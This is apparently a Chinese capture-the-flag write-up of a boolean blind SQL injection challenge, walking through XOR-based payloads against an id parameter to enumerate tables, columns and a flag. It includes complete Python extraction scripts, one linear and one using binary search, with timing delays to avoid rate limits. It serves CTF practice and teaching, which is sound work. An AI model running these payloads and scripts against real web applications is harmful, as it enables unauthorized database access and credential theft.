
1、这题的关键是找注入点,如果选择用户名、密码作为输入点就麻烦了
2、注入点:按钮,点击就传id;当id=1时,提示Click others
可以利用id的特性,构造异或匹配
payload: f"1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{j},1))={i})^1"
payload有两个异或:1^表达式^1
如果中间为真,则返回1,那么
01^01(前异或)=00^01(后异或)=01=1 —— id=1 —— 也就是提示Click others
如果中间为假,则返回0,那么
00^01(前异或)=01^01(后异或)=00=0 —— id=0 —— 也就是提示Error
3、查出表名:1n1yl\11yaa(这个结果错误的,通过下面的查询,查不出列)(查看re后发现,请求会提示429,too many requests)
解决方法:查询频率太高了,使用**time.sleep(0.2)**解决
查出表名:F1naI1y,Flaaaaag
4、payload: f"1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=Flaaaaag)),{j},1))={i})^1"
查出列名:id,fl4gawsl(查到NO!NO!说明flag不在这个表)
5、payload: f"1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=F1naI1y)),{j},1))={i})^1"
查出列名:id,username,password
6、payload: f"1^(ord(substr((select(password)from(F1naI1y)),{j},1))={i})^1"
跑了半小时得到:cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www. ,还是没有拿到flag,速度太慢了
换二分法得到:flag=cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{f1319cf3-b1e6-46d6-9473-c857240bcdee}
注意:不论是什么方法,sleep都必须要,否则频率太高就查不出来了
脚本:速度太慢
s = requests.session()
url = "http://29cc5d3e-b351-41f6-9266-205c0e2f9064.node4.buuoj.cn:81/search.php?id="
result = ""
for j in range(1,10000):
for i in range(1,128):
#过滤空格、and等关键字
payload = f"1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{j},1))={i})^1"
#payload = f"1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='1n1yl')),{j},1))>{i})^1"
data={
"id":payload
}
time.sleep(0.2)
re = s.get(url+payload).text
#re = s.post(url,data).text
#print(url+payload)
#print(re)
if "Click" in re:
result += chr(i)
print(result)
break
脚本:二分法
def payload(i, j):
sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j)
data = {"id": sql}
r = requests.get(url, params=data)
time.sleep(0.06)
# print (r.url)
if "Click" in r.text:
res = 1
else:
res = 0
return res
def exp():
global flag
for i in range(1, 10000):
print(i, ':')
low = 31
high = 127
while low <= high:
mid = (low + high) // 2
res = payload(i, mid)
if res:
low = mid + 1
else:
high = mid - 1
f = int((low + high + 1)) // 2
if (f == 127 or f == 31):
break
#print(f)
flag += chr(f)
print(flag)
exp()
print('flag=', flag)
![[CISCN 2019华北Day2]Web1 - 布尔盲注](https://img-blog.csdnimg.cn/4f322eb6651d4f81a554ab475e74e5cd.png)

![[GXYCTF2019]禁止套娃 无回显 RCE 过滤__FILE__ dirname等](https://img-blog.csdnimg.cn/dd03457a238e4220bb64d03848383733.png)
![[图论]哈尔滨工业大学(哈工大 HIT)学习笔记23-31](https://img-blog.csdnimg.cn/15079b8ae58545e5afd9f5fd5abf8b0c.png)